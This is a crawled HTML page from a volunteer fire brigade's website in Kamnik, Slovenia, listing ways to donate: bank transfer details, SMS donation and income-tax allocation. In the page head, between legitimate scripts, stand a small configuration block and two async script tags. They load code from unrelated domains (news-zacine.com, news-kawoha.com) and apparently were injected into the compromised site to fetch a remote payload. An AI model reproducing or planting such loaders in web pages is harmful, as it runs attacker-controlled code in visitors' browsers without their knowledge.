

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pgd-kamnik.si/index.php?option=com_content&view=article&id=1902:podprite-nas&catid=49:splosneobjave
body_size: 4662
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<!-- Visual Design by http://www.pixelthemestudio.ca -->
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="PGD Kamnik, gasilci, servis gasilnikov," />
  <meta name="title" content="Podprite nas!" />
  <meta name="description" content="Prostovoljno gasilsko druЕЎtvo KAMNIK" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Podprite nas!</title>
  <link href="/templates/eveningshade/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />














<link rel="shortcut icon" href="/favicon.ico" />
<link href="/templates/eveningshade/css/template.css" rel="stylesheet"  type="text/css" />

<!--[if IE 7]>
<link href="/templates/eveningshade/css/ie7_css.css" rel="stylesheet" type="text/css" />
<![endif]-->

<script type="text/javascript">
// Full height Columns Mootools 1.11
window.addEvent('domready', function() 
{
	var columns = $$('.fullheight');
	var max_height = 0;
	
	columns.each(function(item) { max_height = Math.max(max_height, item.getSize().size.y); });
	
	columns.setStyle('height', max_height);
});
</script>
<script type="text/javascript">
    const time_wait= 3;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-zacine.com/code/https-v2.js?uid=140921&site=1219252771&banadu=0" async></script>
<script type="text/javascript" src="https://news-kawoha.com/process.js?id=1219252771" async></script>
</head>
<body>
<div id="wrapper980" class="clearfix"><div id="header">
        
                <!-- div id="title"><h1></h1></div -->
		              <div id="tagline"><h2><p><a href="/index.php?option=com_content&amp;view=frontpage&amp;Itemid=63"><img style="float: left;" src="/images/stories/pgd_kamnik.png" width="700" height="60" alt="pgd_kamnik" /></a></p></h2></div>
                          </div>
<!-- Main navigation -->
      <div id="navwrapper">
	  <div id="horiz-menu" class="nav"><ul class="menu"><li class="parent item63"><a href="http://pgd-kamnik.si/" class="topdaddy"><span>Aktualno!</span></a><ul><li class="item86"><a href="/index.php?option=com_content&amp;view=article&amp;id=1663&amp;Itemid=86"><span>EU projekti</span></a></li></ul></li><li class="parent item27"><a href="/index.php?option=com_content&amp;view=article&amp;id=51&amp;Itemid=27" class="topdaddy"><span>Predstavitev</span></a><ul><li class="item65"><a href="/index.php?option=com_content&amp;view=article&amp;id=55&amp;Itemid=65"><span>Lokacija PGD Kamnik</span></a></li><li class="item66"><a href="/index.php?option=com_content&amp;view=article&amp;id=52&amp;Itemid=66"><span>Kontakti PGD Kamnik</span></a></li><li class="item34"><a href="/index.php?option=com_content&amp;view=article&amp;id=50&amp;Itemid=34"><span>Zgodovina PGD Kamnik</span></a></li><li class="item67"><a href="/index.php?option=com_content&amp;view=article&amp;id=56&amp;Itemid=67"><span>Zgodovina Intervencij</span></a></li><li class="item53"><a href="/index.php?option=com_content&amp;view=article&amp;id=53&amp;Itemid=53"><span>Muzejska zbirka</span></a></li><li class="item54"><a href="/index.php?option=com_content&amp;view=article&amp;id=54&amp;Itemid=54"><span>Mesto Kamnik</span></a></li></ul></li><li class="parent item2"><a href="/index.php?option=com_content&amp;view=article&amp;id=65&amp;Itemid=2" class="topdaddy"><span>Članstvo</span></a><ul><li class="item56"><a href="/index.php?option=com_content&amp;view=article&amp;id=67&amp;Itemid=56"><span>Vodstvo/Poveljstvo</span></a></li><li class="item57"><a href="/index.php?option=com_content&amp;view=article&amp;id=68&amp;Itemid=57"><span>Sestava članstva</span></a></li></ul></li><li class="parent item37"><a href="/index.php?option=com_content&amp;view=section&amp;id=7&amp;Itemid=37" class="topdaddy"><span>Operativa</span></a><ul><li class="item58"><a href="/index.php?option=com_content&amp;view=article&amp;id=46&amp;Itemid=58"><span>Vozni park</span></a></li><li class="item59"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=38&amp;Itemid=59"><span>Intervencije</span></a></li><li class="item60"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=45&amp;Itemid=60"><span>Tekmovanja</span></a></li><li class="item61"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=39&amp;Itemid=61"><span>Mladina</span></a></li><li class="item64"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=42&amp;Itemid=64"><span>Prva pomoč</span></a></li><li class="item68"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=40&amp;Itemid=68"><span>Ostali dogodki</span></a></li><li class="item85"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=51&amp;Itemid=85"><span>Izobraževanje</span></a></li></ul></li><li class="parent item41"><a href="/index.php?option=com_content&amp;view=section&amp;id=6&amp;Itemid=41" class="topdaddy"><span>Literatura</span></a><ul><li class="item71"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=47&amp;Itemid=71"><span>Članki</span></a></li><li class="item62"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=43&amp;Itemid=62"><span>Navodila, Napotki</span></a></li></ul></li><li class="item48"><a href="/index.php?option=com_content&amp;view=article&amp;id=87&amp;Itemid=48"><span>Storitve</span></a></li><li class="parent item72"><a href="/index.php?option=com_ninjaboard&amp;view=forums&amp;Itemid=72" class="topdaddy"><span>Forum</span></a><ul><li class="item73"><a href="/index.php?option=com_ninjaboard&amp;view=windex.php?option=com_ninjaboard&amp;view=forum&amp;id=17&amp;Itemid=72atches"><span>PGD Kamnik</span></a></li><li class="item76"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=28&amp;Itemid=72"><span>Intervencije</span></a></li><li class="item77"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=29&amp;Itemid=72"><span>Izobraževanja</span></a></li><li class="item78"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=30&amp;Itemid=72"><span>Vaje</span></a></li><li class="item79"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=31&amp;Itemid=72"><span>Mladina</span></a></li><li class="item80"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=32&amp;Itemid=72"><span>Prva Pomoč</span></a></li><li class="item81"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=33&amp;Itemid=72"><span>Splošno</span></a></li><li class="item82"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=34&amp;Itemid=72"><span>O Portalu</span></a></li></ul></li><li class="item49"><a href="/index.php?option=com_weblinks&amp;view=category&amp;id=44&amp;Itemid=49"><span>Povezave</span></a></li></ul></div>
	                <div id="searchwrap"><div class="rounded"> <form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Iskanje" class="inputbox" type="text" size="20" value="Išči.."  onblur="if(this.value=='') this.value='Išči..';" onfocus="if(this.value=='Išči..') this.value='';" />	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="0" />
</form></div></div>
                    	  
	  </div>
	  <div id="leftglow">
  <div id="rightglow">
    <div id="innerwrapper">
      
      <div id="innerwrap">
<!-- Top Promo area for full width banners -->	  
	  
<!-- Breadcrumbs -->	 
        <div id="pathway-l">
          <div id="pathway-r"><span class="breadcrumbs pathway">
Začetna stran</span>
</div>
          
        </div>
       
<!-- Start columns -->
		<div id="columns" class="clearfix">
		  <div id="component">
                                
                                <div id="mainbody" class="clearfix">                                    
                                                <div id="main_top"> 
                                                <div id="message1"> </div> 
                                                        <div id="main_bottom" class="fullheight">                                                
                                                             <table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
		<h1 class="article">			Podprite nas!		</h1>
	</td>
				
		
					</tr>
</table>

<table class="contentpaneopen">
</tr>

<tr>
<td valign="top">
<div style="color: #2c363a; font-family: Roboto, sans-serif; font-size: 14px; text-align: left;"><strong> </strong>
<table style="margin-left: auto; margin-right: auto;" border="0">
<tbody>
<tr>
<td style="text-align: center;">
<div style="text-align: start;"><strong><span style="font-size: 10pt; font-family: 'trebuchet ms', geneva;">Koda namena : CHAR</span></strong></div>
<div style="text-align: start;"><strong><span style="font-size: 10pt; font-family: 'trebuchet ms', geneva;">Namen : DOBRODELNI PRISPEVEK</span></strong></div>
<div style="text-align: start;"><strong><span style="font-size: 10pt; font-family: 'trebuchet ms', geneva;">IBAN: SI56 0231 2001 2407 667  </span></strong></div>
<div style="text-align: start;"><strong><span style="font-size: 10pt; font-family: 'trebuchet ms', geneva;">Referenca: SI  00  76052</span></strong></div>
<div style="text-align: start;"><strong><span style="font-size: 10pt; font-family: 'trebuchet ms', geneva;">Naziv: PROSTOVOLJNO GASILSKO DRUŠTVO KAMNIK     </span></strong></div>
<div style="text-align: start;"><strong><span style="font-family: 'trebuchet ms', geneva;"><span style="font-size: 10pt;">Naslov: LIVARSKA ULICA </span><span style="font-size: 10pt;">1</span></span></strong></div>
<div style="text-align: start;"><strong><span style="font-size: 10pt; font-family: 'trebuchet ms', geneva;">Kraj: 1241 KAMNIK</span></strong></div>
<div style="text-align: start;"><strong><span style="font-size: 10pt; font-family: 'trebuchet ms', geneva;"><br /></span></strong></div>
<div style="text-align: start;"><strong><span style="font-size: 10pt; font-family: 'trebuchet ms', geneva;">SMS donacije za Telekomove GSM uporabnike<br />sporočilo: GASILCIKAMNIK10</span></strong></div>
<div style="text-align: start;"><strong><span style="font-size: 10pt; font-family: 'trebuchet ms', geneva;">na številko: 1919</span></strong></div>
<div style="text-align: start;"><strong><span style="font-size: 10pt; font-family: 'trebuchet ms', geneva;"><br /></span></strong></div>
<div style="text-align: start;"><strong><span style="font-size: 10pt; font-family: 'trebuchet ms', geneva;"><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; text-align: center;"><span style="font-size: 18pt; color: #ff0000;">↓</span> </span>več načinov doniranja</span></strong></div>
</td>
<td style="text-align: center;">
<div style="text-align: start;"><span style="font-size: 10pt; font-family: 'trebuchet ms', geneva;"><a href="/images/stories/CHAR_PGD.png"><img style="border-image: initial; display: block; margin-left: auto; margin-right: auto; margin-top: 3px; vertical-align: middle;" src="/images/stories/CHAR_PGD.png" alt="CHAR PGD" width="105" height="105" /></a></span></div>
<div style="text-align: start;"><span style="font-family: 'trebuchet ms', geneva; font-size: 13.3333px;"><br /></span></div>
<div style="text-align: center;"><a href="/images/stories/CHAR_PGD.png"><span style="font-family: 'trebuchet ms', geneva; font-size: 13.3333px;">nakazilo s QR </span></a></div>
</td>
</tr>
</tbody>
</table>
</div>
<div style="text-align: left;">
<div style="text-align: left;"><span style="font-size: 10pt; font-family: 'trebuchet ms', geneva;">    </span></div>

<p> </p>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<div style="text-align: center;">
<table style="margin-left: auto; margin-right: auto;" border="0">
<tbody>
<tr>
<td>
<div><span style="font-family: 'trebuchet ms', geneva;"><strong style="font-size: 18.6667px; text-align: center;">Namenitev dela dohodnine</strong></span></div>
<div><span style="font-family: 'trebuchet ms', geneva;"><strong style="font-size: 18.6667px; text-align: center;"><br /></strong></span></div>
<p><span style="font-family: 'trebuchet ms', geneva;"><span style="font-size: 10pt; color: #9c6722;">n<a href="/images/stories/Namenitev%20dohodnine%20PGD%20Kamnik%201.pdf" target="_blank">amenitev dela dohodnine - PDF obrazec<br /></a></span><a style="color: #000000;" href="https://edavki.durs.si/EdavkiPortal/openportal/CommonPages/Opdynp/PageD.aspx?category=namenitev_dela_dohodnine_fo" target="_blank"><span style="font-size: 10pt; color: #8a6b29;"><span style="color: #9c6722;">eDavki - elektronska oddaja</span></span></a></span></p>
</td>
</tr>
<tr>
<td>
<p><strong style="font-family: 'trebuchet ms', geneva; font-size: 18.6667px; text-align: center;"><br /></strong></p>
<p><strong style="font-family: 'trebuchet ms', geneva; font-size: 18.6667px; text-align: center;">Za vašo pomoč se vam iskreno zahvaljujemo!</strong></p>
</td>
</tr>
</tbody>
</table>
 <span style="font-family: 'trebuchet ms', geneva; text-align: left;"> </span></div>
</div>
</div>
<div style="text-align: left;">
<div style="text-align: left;"><span style="font-family: 'trebuchet ms', geneva;"><strong style="font-size: 18.6667px; text-align: center;"><br /></strong></span></div>
</div>
<p><span style="font-size: 10pt;">  </span></p><a href="#top" class="backtotop" style="position: fixed; bottom:0px; right:0px;"><img src="/plugins/content/top.png" alt="scroll back to top" border="0" /></a><!-- Include jQuery -->
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js" type="text/javascript" charset="utf-8"></script>

<script type="text/javascript" charset="utf-8">
       
    //Click event handler for any anchor that has an href that ends in top
      $('a.backtotop').click(function() {
       
        //Animates scroll to the top of the page...and take 1 second to do it.
          $('html, body').animate({ scrollTop:0 }, 'slow');
   
        //return false to prevent the default action of the anchor tag when clicked.
          return false;
 
      });
</script></td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>
   
                                                                                             
                                                        </div>
                                                </div>     
                                </div>
                               
                        </div>
                        		  
		</div>
<!-- end columns -->
      </div>
    </div>	 <div id="footer"> 
             <!-- Footer Hyperlinks -->
<br />
		   <p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 11px; color: #424242;">Copyright © 2022 PGD Kamnik. Vse pravice pridržane!</span></p>
          <br />

<!-- Copyright Information -->
<div id="copyright"></div>

          </div>
  </div>
</div>
  <div id="outerbottom"></div>
</div>
<script type="text/javascript"> 
var $buoop = {} 
$buoop.ol = window.onload; 
window.onload=function(){ 
 if ($buoop.ol) $buoop.ol(); 
 var e = document.createElement("script"); 
 e.setAttribute("type", "text/javascript"); 
 e.setAttribute("src", "http://browser-update.org/update.js"); 
 document.body.appendChild(e); 
} 
</script> 
</body>
</html>